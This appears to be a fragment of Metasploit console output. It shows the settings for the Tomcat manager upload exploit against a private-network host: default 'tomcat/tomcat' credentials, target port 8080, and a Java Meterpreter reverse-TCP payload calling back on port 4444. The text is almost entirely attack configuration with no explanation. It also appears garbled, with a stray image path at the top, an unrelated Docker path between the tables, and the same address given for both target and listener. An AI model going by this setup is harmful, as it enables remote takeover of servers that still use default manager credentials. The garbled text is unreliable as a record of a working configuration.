 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
/var/lib/docker/overlay2
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal